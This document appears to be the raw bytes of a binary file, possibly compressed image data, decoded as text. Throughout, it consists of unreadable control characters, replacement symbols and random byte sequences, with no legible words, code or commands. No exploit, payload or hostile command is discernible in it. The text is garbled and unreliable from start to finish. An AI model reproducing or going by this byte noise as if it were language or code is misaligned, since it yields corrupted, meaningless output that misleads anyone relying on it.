��?�7�3P�	�(�/ey�OJ����ھ�"LB�|x�#�D`7�83id�9��rXfɖ�L��\EBΩ2%�s S�s��p(WB�҈\��|����ۃ��Dsq�G�atq�F�7}�b^2�"��s��19�t@d]C�8��d�C=�8H�F ~9��~P5 �wq7GpK �@wbcwf�l�'�xE�0P��h�Lq1P)< �7�BI�#b���b�Wy�y���-�]U&X�(U��dx#�v�m���d�K�f1�`x���6�v1��U8�{��1�|Ufe1�'�e��L��|��|8�d3��f�Y %�G4��Bd�Y�=g~N�^���O���(���#6x$'��P'x`L�CY�@4(I  N@���% �
@Qy� OPP��h���Ӏ '��$1����)�k�����9P �E`�Sl�ww*�`��.�h���!%��u����x���y�&y2�VGhy���'W������U�gO�
��Tp�  ��z��� X0a��X���t�E���P	}cLK@Ç@#3�g!�|}�|��2,�Z���[l�N�ȈLg4��@@s|��|�==B>�~�؉��A'�S�aFv�xi�'��@�#@�`���{!�0 �P�Pv�P'� Y&@ˈvI0�*�k����؁�p��T!x@T�C`�`��`�rC������A>����I����(��A�wb��xn)���؏���@a<0��=rK��zL`��o^7�d-� d�"�����p^C?�r�uq��|���&Ӝ'C|��M��qG@[��}8�E� N� ��W�cN���p��	D�Y �3dP$X�G�;�G6:d T	F2k�f3�0^�6�2"0%��E���$�Do�@+�"t�c���kԸ��җ���č����l�p����"	P�5u16�y1���y�D8y�ә��n������R1�#0����_�	)�)سpmx	��f�D!G�"�;`-^'|�E*vA(RP4T��.2�#Ü̗L$)r�7$4���r�w���4�X���[~�4F��E��_d�0�)�C��#HE�ѐg�]<pv- u�#Nr`)D<P����"-*0?pE��K`")2V�|7�v��%��n��������Az����xT��dѨ'@l(�;L�ƶT� ̕��9V5Z��6�ڙ�+�H�R��B�/*?hWH���=C��B ?f:b����͵�^�sюq��54K�$$|n�L�I|�?=B�!kpN�$z��rF~u�X���]~&&��A�&ٲH�B?�3*�v��*dw�����@���L2���qdO���Jv���q"�0ɳ���(�V{k�ڡƚ+'��'p��!��C�AA�H%��iR�)�
.K���i�7Jbie��ɣj5���SDLe� 	=]��49b��p_�!^��%�C��l ��QJK�i��T�Y,��%s2CT˗�-��YY)� � �sߺ�E!�5�&�[�«�����0�&e7Լ�)�ɶT�h6�f~�� o��L Y� >`��;�< <@���x]�&Ӱg��*�NC�U{���ĺ�ǚ�%�}�%ج�),�y��j�ƀ!�h1n�@(�s������z��?ʷ|���G&0"cb ����¸�渆�%�d	^���3���q¶u!OKдW�~8 �e�%�?w��lyg�����Ns%D��z��C���0��a��s���j���UE0  WY8qTp�r1�bO�}�E������ЙqϤ�N���!�S���45�Ê+��9]K�CӰ5b+��h�
\�'Z�b�56�����Zbv�x/�yl���˺�v�6S���0v�c]"�u�>o�%;P�D��K3j�pRI�o�E�sH����q��C��f5$	P5�3B����N�˻i�Bq�Ͼ��F�WP5�,���
�A�����ӚTIu�Eq$���(�#3@��b�(ѫޑ�|2��a��|�NS�0��Lɒ�1���{ɻҗiz�4��)c������+SRx�,�nH��������>Z�q��T�˽�o��@X�=0f ��p�������P��E�z���;����2I��,|#�e�4#�̦K�q�����\���u�؇C.���� r�����mb
M?����|l���;�UП��3s�EԸ )R��pF�[�l�� 3��P��Gzs	�>�8�3��qd���T��_�Y�ey�B�ڥ��o�����@L�b�����nQ]�U���޽<�ՠg�����.\-�0� n���{cݍ1����r [F�!��u(��)8�A�M،X�X�sWA��O�]��X�-����t�]���}���v��l&���j�
��]�* ��k@��ϗҾm�pC��3��a�V��Ūܺ��ͭ�pL�əA`@�B��qm;�����&�g5��=�Pݙ��r>�Lv�!�b�9F�q-#�c���CY���p(5�o��>���Kpz=Nq�q*3 P@�i�T�ܹ�O��D�O&4~��s-� NS?��c�ُ��7�ݑ7�6{bRd�t�?���#Y�M�'p�B�������D`)PB\��3��T^�|�S�l$H����}��\�\"_������-˴,�t��Tm0����RD����]�EV��oo��S2�V���?�0����~��7 )��X���N�����q~���˓��Q�귖��q6���;����%,P�d� �2�3� �^6�p'Upd�0OD0�* T�?�'���L���qS�v)�H���,��۾V��Gp� �5���n���uԫ��&�↣9z��dވo�,�����XP�v��( "IPX`�%����m��fޑ���/��� ��>��neC��"7��Kv�A�$hE!5N�BH!�4��3����=�C8��c{�i���N>AN�4�lf OOnOj�L���1}�T��[��^_��K�1�hQ�*�LpC���9��m��p?U�
	R%%%UE����ERRYY���S�S�����������U���E������������}L�/�������X�vYM�/*)�S/m�L<_U�U⬟���S�흰�������C7 �7d�#r�,�cA�C*o�H0dƑ>�"=���<�E��9?~���%�*(��4�G�ʛ}t���3GϞ*Jd�phT��*U�#�(D�I�g����4���!	&����F�h��"�ϝ*~Pѓ��ݰ�&�#�/�B����t���Z����ɡ��˘3k�̹�e'NP9x�H�J��a��R��X��%�R�eԔSR��{g$َ�t%�Ŝ�0b̢KgF�A�iԂ"��%�R`��`G����K7e>���ͣW���)��� 9%�G����h�	����lΒ^F�N"I�
;h�Hؠ� J*�4��$ي>�%h`�(��ԍd��!%D��TR9rE���� |e��a#�a[,n� L��] � _~9�V~�`b�H.�XcIp�A,�D�gt�i�e��V�%�p���6H!O)b�,����=� w�o��
|���r�6�0�M��ͤ *Ȭ@@
L���;��R�'����Q*����w����BrP�D�%6�` u�QG�V:[�Ȧ�涌9��"b+R�+�� md�H)H�T!;B�ۏ@�vE#�!pB`�%ق]7Lr(����l�Ţ
@�e Df_~т��Uq����bCE��w�l2���V�i�����b"��LN%�e���������ej��Gs�)�Lc��d����EHq���E�B�;���z+>�rH�����B�`^KT=%���OD	� --{�<�#�j��%�JS��S���d�D�v��L�&o+�ʖo	HH��^����d��Y�0
���	sh�% -�����GlqYX ���?�9�H,���gy�LE��ڠ�UU-%���sػ9�3&AwM�q��m~���)tM��t��c�BE�4�H!iپ�3#��z��^!��l������8$g�Y���X�Mj��6	l��S���!�� !q3qɇ׸�k�kWR�@�Y�Ge�����yn+A��`���#��E��䀄�DTO�N఻��/����Z1 t PA"��7�@�EQ�	ɖ���4oO}��X(���:T9Z�Cx�{>�ގ^����R�+���>�9�}X�Z���)�L��_-16��-h���
,���A�A@���[08H�C�%;X���F�).��|b�����5T��Pq9z�˔�;��)į�N`�|Đ��81�:A�����EwX�W�(�.EHҘ�$<Ƹ�"K���O���{�f@�"�+'�Q5x���1k<ko~�AҐ�,��ю�o}x�H��;��;� ����䊔�B�'��
���)'�0D r��)b���`3�`-�
l��&��.1�˗첅@�1����0��b&Y��� M�\��� �&�|���a���O(��
y��_�ـ�qq/� �r �Qx!�>��F�P��)A�@���4�=�C�%m��$p�z筿�j9�Q�c��|$
�

�!�p�L59O��t��B�Ӝ"P�R8?���8h	D�@��Գ0�ZS����&�����,L����Zj�c&S�7�Q`�����Z+�t�go���x�	��/��ؘ�	!p�h��0�z�)	h�]S���2vy��Si��L���!E"�w��[D)��d�JAQ��vh�Hj���*�!�ml��"�*� `� Z���J��9aS�7mpQa99D���r����]F��f�y�K�4���coW��ް�G��oNOP�����B˽Y^�B���HDv^�]�(�
�̝�a�E$�����8�ɮ�#EB�7��%��6�:F�"{�c��������AK�LIf�n&eZ
5y���D�e���^�T�@��e邹YJ� ��:Ud�9@i�C
�S�EG�pNM��L9;�(��}Y�. ��zN�H��p:����N�[����%X��l�aiMozM�ɰ�jQ�,�*#1�rb`�Tű�+��#Y��{�΍q��\��׬���|��`��?�m���A�j:�rY" ��K���.��X�>@w��鳌z�Y�o�-s�E^�T��@�����n���^P�J��^����>�����Rt�n+S=�so\�) B����B�v
�p(Q�.��b��8�w㵮����8�$�#�� (��؋K�*,v1!t����:�3�2ߪ��^�%��zN��}TJnѱ<�VУ8�u�ژ��Q�l29�@�{?�"Ǹ�����'0�?���p����Q|s�,P���҄	D���N�`�G>�P�`x�a']��E�� p�� ����i�q�G����q�W' P�!�Wr�0�B3��tSP16c��{�{�'����|:(��sǇ*��,�}G�|��
L�}J�[g��GI���Ta��FeT��,K�d�7������p�~sGo8b
��w4N0T�!�F�1��4xMf	<PW��0Q�0�p	�r� spN����1�1Pz} =!h'�Y�7Y�auXP����Y�k~Q�1�4xQt���c<|�'!"�A����_�AF��X�O8+��,�x\1���7cv/��}]��Y� ]��7XK�@�܈!gh�^@��6�#��o��_S]0�p,���$�_|�  ���h]��[���[ Ā� uPB� ��`s y�D��7�[�? 2
. ����6b%�&��� ���rrǊ0'HoЊ�(\٘DW )y�瓓�ăE:�Dy
�,`O��
 ���J�p(��
g`tfQ@M&�L(}�0mJ%7��،V� `0�v��}he_ٍt�"�8�I��5����o`#H�P�0�P`j����{��q��uf�EN��y ��P��9���y �I��{@�@�Z��I��J���	�\��\0{`�{��	�I����J�����j'�i�Pz!Y2�r�ј�y �9��y�Y�oP�A��r�Tc��y�tP������6����?�7�ə���:y�Y�E��J��,��Y��iF��`�R?V��q Ed� :y}R�� zl��P��űQ�Ph�q�dg�7ak�spA-
�~8Ju��x	�2���R���}�*��ПG��Ju���F��I��yLz��9�ŉ��9�	��Y�F@s`\ʠ�,��!����G��{��h'j�gJ��q�$xaz��i��yI�Z5�C��{�5Z:y��8J��PpV
�W:�:��
�Z0�x��Z�n
�\Z����P�rCu�@,�A��u�2� p��-J0�d	;Z�=��o�@��p������������Z��z�����Y�K��G���z�jp2_j��Zb�g����*��L�C�JQ����Z��

Rp�j��9�
���ɠk��� 	ˠ�9�qа���
�����Z�����%J)�fs[�ڌ�78x!K�'��7ū�u�B���?�J�
��w�!��&�Q�$�xJ~@ߪ ��L��N۴{�
�Op�SK���CK[��
@�q�qP�P�\�~0��5��S���F�xМ$ ��z ȹ�l��z '���9P)�'��qk�^˷ik�q�	�jw��?/犙��k�j۞�@�n��M��$:��x �@�Cr�`�˺)�(����Y�k��	�,�v���
`�{ J릫��G[��+����G����1[\��t`80҂�)K%!�8j`���(t�d�����I0�z	����X�ԋ����� �M�{ �$��[��1�j*w[�����(0���ƫ�(��f�\�A|�P�")����i��G�A�h�w+�������M�R�DQ� ��R`���۶W��ܒ�����I�k���ԋ0�S�YZ�a+<�� u��k�SjƆY���G*�Bl�ђb��$�{�{��c)�Ju�r�c��껾�{~������Ȉ���7+E\�� R�-P�VL �� Û<��ڜ���ԋ�( ������KK�0�κ��|��x��x���u;À[�~p A���ia���n���,�<,�,�F;���vk��;#�2Q��,�jj*~�ɽ�<��y�blΐ�Yܴ��l��)������iϩ�-*�ɘlΤ�`�N������������\��ٹGL�H��Ą�[�&k��v0k��2
�ܾ���,���� ��ٷ�����
��Z�Ck�5a˛쬒\�� Fm�����	�b�� l˘�1,��&g�Y����\�Ji���������k�g��Z��p�2ʼ�h��m��@�{�:��26��J�[𰜼�D]�q} ��\�˪�����|�[`�;�]��F]F��Y��-\��8����]Γ�-[@����\�Z}�XS���J��0�RH-&����c��½�C9�E�p ɝ�i=����}ԑ|��|�̙�����ʕL�\�˭܄-<�-ޅia̩� ��M �I�ʭ�]���������ٷ�ƛ�A |�Ȝ���ɭ���mΘj���9����ܒ��'��Y���} F� `�x$��&~�o����A�ފ���ݹ} �Ĉ�܁�Ի�,�S��\�����M�C������<�ߒɛ�Ʒ���M��P��}���J��������{��u��ɝD*$�੓&Z�=�{̫�/%�۾-���n�����`P��NJI˽���i��~����v+�ζ[���=�.�<~�q��n���0~膎�n�8��]}��bî�㒾����Fp2F��=��h��n࿞������( �u[נ�졮ܡ���n�[����~�m�0�Ю���ت{��N�;��F��bl�5A}�܋����=�l�ņ^���?m����������.�����E���͙��,
�R�۱]�QGv��5�2&U{�v~������>�����,��߾�<��N� �U�����D���N�7�M呌Ћ�譎�S�菮�k��Z������-�\o��<(O���0��f�h���-��޺h��o�٩�&���n<8�~��1P��?�k��ͯζ���L��{/<,��)OЈ�������l�Ո��E���n�����%�0f��_S7����O+���!��jQ9�튏���M����N� ?�Z �L,���-=���b��~���N��Yl�W���l�.���;_���~29o������������,����(/�\����Z~~���~,�,�����x��Z��~x��~��~,��������,���Z�����������������U����{EW���ڈ�E��U�EE����������U�����}�����R�� ��C����*\�0�Ç#JLB�ˇ�leZflc�D�PR4b�B#�lIi��-*Uf�T�V/#���`��F����F��i%)x��ٴDxM�"I%�`'))���ׯ]�����B0ͪ5[i\iת�%�.�Kx�Z��f
NE���� �x�R(�i#��wG�T[�.&N�)�-j�E����.Z7뙌/9�lV
Ǭ��,t�[}�ڝ{o]�z�p�m�=|��������K�np����*j|h���K,�]*�R˨iE#�iDe����U�2�i�b%w��fE�)����Z���#�1D(�P�P�X~%V�~����V�Qi��Ḭ4��UE�Y�d&WT|�R!E-��&�L�b(�5�%r�CI�)�LSISW-��0~9	Ք����LC�7Pd�e2s�wc!ㄓ[��֛9��&�t�[<�I�\sz>�g�*hC���
^��Y���4��GI�P��|����6���[TH�K�2��b0%��1,E��f�xJl��GZ_%r�	'�"L��`�.Zl��W
�c�z����F�"���G IxI�����Jb(b2��f�֓U�0YRq�rʄ��H #��x�
��%��AȈ��8_�+������0J���M�@�{�Ś��N9������)�n� ��>���ܟ�6�̂�DĠAb1���ŵ��10��*-�Ȃ?S��RF�V�N;}�a�M�c���P?��eE�LҦ�6RXT%��zO���a�8���OO|lWޑ���V�w�z�w��(Ӟ��^��ێ���N��^x�`�56�w����_�9��b\�;��Z%Az1qɒ���q�"��`TO�M���Yr�!��4�cN�%��1r��&��r�#�r�����ÉC����L��^,�7-~/m�ӒCB�Jf���G.��JZ�����b*I�z�`�դo,9 ��I��$2�R5
� '�P�JD���ox3�8�Fi�c\�p@���0����9�'!�4Bw8��	fp@<F86�EmE-d���b>#��m>�V h�X�C�H_E�;�a	���H�/�bp�ۀ��7f0�<d	׾(pB<����̱�{,��1�o�z$�X;�4��!�Idr:v�qO8S�6��j"�!Yr��,`/d����a0j�p��}I�-<��3�x�Ѝ�r�'�E�$q�)�3�u�0*q�1�������(e]��&�!C3�aU�C#p��D�֩�=�a��#�+��;#���Z�����~�So0B@�N��<4Z2]�9��l��c��JsϞ(̅d������16����#:����1�$�UIt#۷��V-��H��BA>�Cr䁀C6Od(��#��F��d���ɪVg|*�*V?�խjU�*m��P���~k+P�6��t�;D���Afx����*1gG���pU&�4ZC�e��袭*Jr&������2�D�ʒ�}�7���
T8�hO�����*�X��A�7,g
�mfK[ڶ&`����IЙ�Y��Ѣ9h�0%j$�B%h̥-"��;`�4Ҭ%�~e+cP+�7K������ԺЏТ��H�OPeG�$�H���8Q�ʠ�=LUzV�WL�߳�'◄�X�O2�|�F�H��F+�+�W�T��Z�D�\���L��g�<�p%��-��h�X_<�FF���%+)MJYZWK.�Jg?��@�iH1䀂�<��S�rle[�,@୐0�/kD��͊��-^����>Բ�-ӧ�A�g�Ϣqx��V�U2MV�hb	ּ�B˂`�y	X�=`Y�� �{E�|��Mm���P��F�	dQ��R�`����&�m��bI�$�]Q��wZ�G���1I�J�S֨d�/�����1d3�eCP�S�_1��X�ٮ��=H˅yE��m"#��OH��U΂(WW��~n��f�LՂ��i�wV���3Q��~��,�[CPD(�V��ׂ�$B��Eh!���E��zӣ�|I����N�&jQc�iyl�Z����CM�V��ot������e%�iN"\���*� ���Q�Q.�N�j�bE�ͭ��9Ū��ܤwx:����m+�B�,h�}!$�$B���[���n�U�2+i~Kt����`�7
��t�� �=f���%�5L�o3'��.�oƢ��4��s�r�}l*jݛy�='zғx>D�<�F�����gH�����&�Zr�׾�e塪M����������Z���^��iG�|���_)��]8��� ����vizR�{��VN��E)���^�i��c�\�y���=C�_������W�9zC�*ڽpq�di'H�T��z�z�{ &{�c{�7�D0vPBӇy��N�ׁ�gBgZ�� \�1\'x��&�C �C\�7 }�W}`�Y�5Z2�#�Bu@��g�v�6[=�Co�BZ`��P�ք1��K 7p�(t���/hR��� 2��h�zT���7���z����ŀ���(�D@�$WJ\P�%PL�Z0��8�,� ��pW����S�&n3��H�Z �n�W ��؉��f�ZD �w��� 0��I�\p7� -H@z@��� +��p�F� �����Y[q!�X �ȌN�8��T}�茝U�eP'ЌF �n��G�q��j�j�ZC8e�8eS���X�ip��p���8�s�r��u���G@�` /�	�	��h��y&�P��q �����Y\�;���,Y"9�I��(P.��H���n�x_� ��ǆ&Sm���$�s�D)���^G�� !�F  ,   |�  ����������v~����������������^)��X}X�S@~);^SXX*�)Y���@}}l������Ň��m�lQ06e�e0D��������������n�'yy��yG�����WH.2kfhHh4<@���HB������`�CS���f`\��$3�pI�$5'��YI�@�0_�4F���(�r���ܵ�@k��IK��A�u��^�Q�D��#�U;6��0�� �v	K�l�6��Df'C�`j�K7��Ӱ��ɷoٿ�&��ݺ�*�!C���K,�����q\@s�� 3k���3\&>�f߅ i���`䌑CR���ʉ�jRǴ(�����]�\)Q��k�`:U�\q��VW��������;�Lɵށ�RU�jr५`������D�`A%����i`�?��C5'aO�UXVa봳NE<��0��Ї>2�F�A}Ё��AD�v�K/�GA8al�}$��Q�	&q���+�F�.'S���܄T>geuX���/Hb��!��<�qu�)ED<���˛oB��{�D|�d��7��50h%��t���H1F�
!�4%Y\QB	R�Ƥpp }t�� UR(�W��F���a�XbG��᫰6RE���(�Q�hP�@ITV�H��k��qYbʶ��F�V�m$��J,q3F�ߔ��+��k�W������%bf��"<�iK����Uc�!#@H��p���%*@ ������Y�(�9H�Bp����H��;�"�S~�h�$*\q�GA�G`
��xaQ�,���@}.��b�abt�ҎeQB�Hܳ�Eh��h����� �A�CQ $���#k<��HT���־���"��|��.���DFg��B��1Ř+�2�H���5VEU8����M��^W�:�_�| "^T!"�St\p.���EU����yX@�v��^3���d�@�,s�R`��^�ܳ���=�Nb$�N�},���� q���A4�hH�� �>B[�.���AlҖ����6j8B@7���v;�]����,{̠��%$LW�����X�Wp����셍��bf���٧��S�"v; `sUx�^P�N���`�(T���N<���RE)^.R<��`�.�z��^pF�,|`����Ž6�EU�KL2��:nBD�sg."T $����26aq�H�	��8R-�$9��ldtS	����TP�-Ԡ(ӈ�R*!�q@���!B�",�O�� `
~(O��`%R�\&2P��=�B��ý�Be<�)^�B
�u2Q��*S���TA��x��  ���d��f��K�1SdT�4���������~��{}8��S��@�E�!�5d�9j��x�"���K��Ȏ6�X�`�}4� r`I����O�%����,�;�iLJ�Rʺb;T�3J���Ia)C@��Th�"���`p�m ��+�z@��JA��������lD����`�[��pN-��\��b6�������Y>����S��g����u�B�d+1 }�� �Cî��H�G��@`p�
0�M-�*���  ��T��	҈�.�	L�Q÷/��
S�©�db��;�Y�M�0*R�)�5=w���.'LK`!U=&2� ��u�d�x�Z�ү�B ��!{r׺7�@
���1_>"�/;��z�L�AۚK��)�$�����@ӑ�
w��s���� �v8��*���k�.�ab������(6A8�*�P�?,2��hGcyd!�f<��#ȊFՆ�7U��  �)nr��g���c���3�\;4 ��.�PU��p~�)Z��8�U;�WPw�� E"�;uT�*���ǪWՀAIq_��v���-��%ڮ*~�&�L�)� ;�]���p�eo�T�J@�� ����f�y�FՄ+�X����ݛz��Ź�`�p��O�!�\&�>Sv.�i���_�����#0H�{t�6�#�)kElCBr�Y@n�4h�����ބ���e5d�8����i���m��י�P� W�ѱC��+p��F�ś��9����'�	�ܰ\��j��!>����W�C����y87�[�A�F�P��YJz�5�<�{�<T�d��s�ƀ&��},�j	d�Ӡ^���Q�}aSz}9򏉩K$C/w�9
O������G����:[F6�!s�����C?��aI�)@ ���!�T�Xzہ�����M���#�va�H�ӡ�'0�WX�
�#��5��d�xsi��A��z:9�R~U�=+��sm��.w�A)dXE��x���p� ��e%�l��!X.
*�=�Ppu��T̮��kŠ	{��Ox��`,&!�Ubr9�3]6�Ҕl;�;��2 �m� Eh�meD�]�?]���dL�xI��x��Q�4!$dCR��e�p��y���p�7.�G!P�A؃g��z�wqO�f"��q V�b��`]��0
u�B|WU�Bfd�
��sd�23v�@(�RVwu���}1� � 3�6)'�)r`�"�5V:�~P7u��=�VY�u��;��_G
d�aU�9�:Y�EX10/P��Lc�{����zT1]��Ep�� A��b3�����F 9����� k�@+� �?$���@\f�8��;8.�X�%�<"�Cxz�� q���dbv��J�3P(�gYb=Y�	�#|����c|�8��}o`tH�p�4���4~I�3	B+Hx�\HuFXg��|d�uh�l҆X�����u�H2Y`��Y�:�����G���5>o:����'8 =�Q r��4 �8eV�y�d�.k�8�XD@���~�6pd��[��_�p�t���wWDʥ XakB�W}�sP�2p�9�fL��O�q�!���3K�+IY�w�$h�W�W�P�g~8c�S�l4��r��T���(	�Ӓ�(j�l���VD�w<�s ��I���@0r��w�oaY�6���)o>8�s�A�Q�'�!BҜr�y g���R�0�X�	�Y��8Е�0޹���p���P/c���W�%�R����5	�Dw�cm,ɒ��CK5P�a|E6��S碏�#�C6�����EW�z��z@�'p�~R�)5�)7���s������p񧙼ֈ(�-���F�8KeS}Й""Sc�/(f�}��l�'��H4	��r50kht��9��"���)��)���T����oh��Ni��@��u�'��x���])�c���	��y��z��8ogـBXh��&d@W�0M@�/�$'0� �L�iwR�-)�/�q���eP�����#�4&mf!�70��W�6t P�H63H@ 8S1�0��+ڢ�W0�uX�k�9(�`]�`]I�ۆ �P�x�9�3C]�z�焩Ya����5	S`�Qz�Q���c���W�"9�����H�0?"$+��R�锯�jp��G�$����駿�8 K��z��r!���J�Cq�S�O�JS:��� K"�E��/ 9;� &��cU�;���Z*�ڠ�5T�:	�J]� '��ds�G�y�� �3pP�T Oc�
3Z�*�Ƣ���Xg�V	o�+i;j
X�:�%L��s_j�ښ�C���c_����P�m0�2P�}TdÈf��<�x��� �C�J2�4kO���zЗ��)u�����[��5�W��4�+{
� /\��ˎ��
��2�C�?jMYlY_҆K%V��
s�x*�r�b���h�|�(�}�2�}H� �q�W\�ykp6B��o/�uFh O9���Z���nˈXWP�z��JQ��l�4jʄ+S�����`;�0+����?���֓�����?��rs�n����$�[r�S��`Xy�w����>�0ĳۍ��Av`y�\�bwji���~��9�A���$vC�����3
��
.�i�kb+S=�8|�Žl���+Q� Y���N!�?�K �WP�:�u ��%�EW6]���"�|Ff�)�g���碙�Yw��R�Y�sTڸ�I��� �$��o)L��Y@P *��NI�&:ÄP���%�p[�Y?�����{,�[Ă�Tr���׻fRŭt��{XB��$2�p
���le;��l(cvS0�"b�� }�Ɗ5 6 ���H�jFɪ<�}Ȁ|#0 N�`�P,%57�I���8х��d��	�XW ���$'�1�"}+����nB��%xʤ���- �m:�0찶|���R��˝����"¬��\�;��Jk� >`Pmgxuq�+@Jp��z"��1�%
9�JiQ�T��	y_b�z���4���v�Q@O9�K��(���z ��Spj�7�������`  	 ��ApG`b0X�3D����lk�n���=YO��2�V�D /�?��ҕ� r0,��y`Ӛ�)9��D-K�<,ďKԭQ�G���hz��\�؄L8��
Bi����e�\�(�ILv���C)�/PqW�c]R +�gWWԕ{�rkl����Υ���V�i�`�@P<�}�p�"�`� �t�T��$g�6NPD���h	"Z�8��f���Z�v�z����"]���ks�0�+M�(�TV ��yj �0kL2�MfaD���-�� ������m��i��D)�qf���@����W��M��
YK��4*�sT�4���P]?t�X�Oժ/F��,�����芾���=� ���Q<ж�����`!$&#u�(�%@+��� Pp ��d��)?����.����]Q��	?�|�n�u��$�P�-�#-��ST6<��*�<I��nJ�Lb�8=p�l;����'.�0�>�X��Ñ+��3��E�J�W��; g �:%gl���L�fP8�lr;�0�/�/��1S`8�N����T�6��S׍~��Q ��`���^� � �I�AI���&�[�}��%>�(�p������|�p^ޔ^t���z�Ψ�bCD��2���j��`��\�Ǝ���"s�Z#������Z{6Ԕ�}[�n���(p�viq�u����A:�5]�+R6M5<�X��[D��H���I��+T/" ����Bv0�Ma�)���4l���P�y�.��O��3P��D�z��nf�����2$��?�r�/���?�&N�����X���ztP	�Sl�/�<T�TA/lC$l@%��bx��z�Y�
�NPx�Г���c��-�sS�j��I��p�}v���/;S��}����D������D:e2HHk �2y���Hh���y8�c�6�������"WWg�V~W)�������~S~��������^�l��1�Q��������n�@*�Hා� 8p���
pV�J ̅��pȠCE�58hX��Nɓ(�UZy�� �/cʜIƣ]r��y"�9p)����cG��� q���)*���#�QrF��ya�N�>Y���;}hъ��-.��Z�q�ßh����߿}����
�TԨ�R����>F�H9��B^ U�\(EH}�8�� ��*8Wj�z�$�n����C�E�`J}�%[��
ks��l��a6�%�S��,����L��)I�)��	Z	�fË�ed����-Ⱦ}�2T3�a�^B�fP�����V�����@^NĐ�?���%�`L�Uhak*qB!MvX�M;��EӜ3�i�yÈC-R!g!��
�l�G�9�]�hf9`�Z���( 0�4 ��� @�U)�`z�$D$��)�I��(�g���7���H$���&!�a�!x�pj�RriD���Ǟ���2��h�ˣ� G�v�0�86��4��D4Wġw�vg�^x3ުf�7 z����<��j+=� �D�$A�7���WAC� t]��ɠΆv^hm���,�v;�"�tDYf�u�V[�臎��1��0���Q��sbY� @�8} ��8S���	�o`�����H��PY%__ɤ�p[A���r�d�M6f������$���sj[�!tB
���+1���-z���tҐw�q��Zi�<��s4�E@`A�
`��W3�C�\+52ױ�v9���ܚ�z�ݵ����c��`@��gl�Jb���P�e�$��jWέ��f�m8��� �`REڌj�h��C�@%��ȎX�ȯ����Dip��u���p@�f����C 3��
����m���ABs!2�;g��k�3(Kwa��܅�� �e�hP�Z��q(/M���l��(P�g�8쀁�T�
2bFs�+m���ڎ� r���^p���F�w�o(�U�� ���c3�������A�2�жe� V��&��"j�C6 ��0.=^���� ? �]:"R���yMF�H�Q��  �n�]8R�)s\A$��c�`� '`�8���<9��b�Ò��4C*�${�PQ&�q�2^����B�,��d�Dט�Am@C�|V��@O0�+����M�c)��HAm;�H[u�0da
oxJD ��hp���B>�A ���%�[
���28 ��ڇ�P *�p(\=�A�da00CB@ "Ԁ%Ժ��>#����G��q�hu��T��,z��6��AK6G  v�CG��!�1�SX�Cz4$�Ni���!C��J�H3��2���>��A�w ����NZb%���(�3Ph�`Ѐ\n�<2��"N�H���?Z\�x���3���5 pPf�-��&��IͶ��<���$ �`X�Bhx�� @B-v���?Ml=��XnI &�t���x��C�S|t�a,�K`�Ehh=��XRY#LG)��*@@����e4xI@ �G*�!�H�d���ЯT�"��\���2�3W��F��B�{��)&�3O�@A'(@DZ ��Oz�@x_4ƹ"QF��U�3��
>��W�+V�I�feUx�VL�խm���7}�ӯ���q!�
7�J�k;k�������b�B<ģ��H����;pX�];��C��^�W��.x�e���#� ��%-�v�'����� ����u8n��E:r{�}�eR���@B/0����ځ�)m��ʹ��J�@wF$�Z�?T I`PH)o�aW^�����fլ�+t�N�;iR!p8�F�f % � 
���n@$��+p  ����Ja@QI�6�;� x1}b[�ID�F��)��>y:�<g�V�[Ԉ�;*���f,�3<@�[���ڦAb~�[=PY��2 �)a�)$2���d�̽�x/M����:���B�y�t��� �6,��KT!��@���7�.y@y�%�-�3$�ҕk�<�6D!�
4���
�ǭ�!��p`T��e(���|l� C8._Ck8t�vp^ep�x��Nv����_b/��(��ub�j���-cP$�{��h ew�W��� ��z#d�%k.��KpHxve����f��٥�@t�纞�gL)�����P���p`�D��#�TV��������Dl�@��%��r��i�d n玱��s��P�B��3 ����ϱNAԎ	v xi����a��ZP(��u�_���N�<�����"D���V#��n;�@uwW��v�IPTy1Hk�Foa�\e2x�'���	Q$I��x�)�WlwBy�(�JR^����Xuz��3��4��z��ԡK)����G{e��@�	��0d?!:��{?�s$�s���tS|�w7�R"�@NƵW1K�r�j�
�}�g�}�Sg�q`m#f~��}��b�$,6z(Y`QGKp����!4 M�����4�1�`�3���\`�H2C3�w7ep��Q�et�&y�P2 
p
`q�y �^��H@R.xI�(�!�E�y����h�fu"{��A8�5�s�A<B��{^�r���PH�R8��2 P�Wt��+�  ��W3�j�K��gO�}�Fg�8P'y�96�~��'`#{8�0Rc wK�
�����q�
ɣ�g"��Q��0�D=��T���bV��L�%)�Z^P/�"������(-��-@gE��@P��}�y�0b(�@���z:{���-G���Q)H!��^ "������`j���m� T'��x0��Rk��r���jv�GlgQ~r���8��O�X46��	S` <	�	�7���H*�S��&��ב��
'#��u4u�H+�xI�g�1����T %\8�}ڧwr�8uy�ĉ���0�?U�c�z��M�z=% T)��Y�HS���j�V\ׄb���tjf�B�XjYtUu��S8|8�J��aఊ�I�}Ɇ�UV�ID��]�v8vI��)R��s4���	�
�`!�$~�w�%��F�{U��������0��J�dh����h�h���p,(���y79(H`Tũ�6U���Ã�7rNY�<xgNz�T�(Vi�1��R0.��\G�^
DdI+�BP0����4��C��|�
y��jR��(�� aVwZ����!�����gנ�V��qq���Z ������	H�┎-E��؉��"'~p�x:�m2�p�4��%�g-� DY^���Wz�r��c��4�)'{A���RJ��#�`@_
�ҪVdɥh:���p�* hp3?#��W��q`1P �H���S��.0�k~ʃ�e����H��d���dʨ����P��,�q��X��|5�����ég��x���:��X�Y�f�5�����Y�q;*4�U
�gDҋ��?����pH @�~��pי�S�d	yM@`�:�٨֊���h��38E��J�k r�0h�Muj�}jE������ ��'�V�jfdQj���:�+��MR�Z���f�`f�f�W>[��)���p:��`
G`�-� ������.��.��V�5k��q(ԉs^���Ԥ��~B;�MS��'��� ��sL����
���]�j ƛ�D��$s�N�QJi˗�Y9��"O�[�������LTFs�*<@�z�|K��[��G����ȅ+��x������;#��S�5m����Lh"��w�4��
G���x�VJ�Zh�#�qjhA0�� w(�C���k?䳰kDw�D��G��� ����Z�<�O{�:,�
����A@o�ʝ�g:��K�p+�&�_��.&����G� {Z�㫠/P�3뛾�{Ƨp��14kƅ���k����¸E��/g�X�w���ъ>��+��y0ƿ���)���q��R4�w�Q��s�`*?���@�(���K$꛴�4-4̴N�~��ð�ʱ<�P˹h0�` ve��`\A : Cʨ��:��g�4b-�ʮۛ7�����kpL0��P�%p����������+����~%Ǚ8�O	��}�I��~����dq'�p�r�g������q7����!�@���V$���@�����|(TJ[���� ������6����9,���Vl@
����k�x��A?,�T��7�<��\t@.%�_���6�Y�W�%� p��������e>C�Q-���J}��pLr|XS�Љ��S�ϴy�lЬy
